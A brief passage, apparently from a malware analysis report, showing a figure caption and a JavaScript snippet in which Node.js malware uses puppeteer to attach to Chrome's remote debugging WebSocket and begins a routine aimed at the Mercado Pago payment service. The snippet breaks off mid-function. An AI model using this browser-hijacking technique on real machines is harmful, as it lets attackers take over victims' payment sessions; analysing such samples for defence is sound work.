 FIGURE 33
The NodeJs malware connect to Chrome browser
async function connectToChrome(webSocketDebuggerUrl) {
    const browser = await puppeteer.connect({
        browserWSEndpoint: webSocketDebuggerUrl,
        defaultViewport: null
    })

    try {
        mercado_pago_done = false
        await mercadoPago(browser)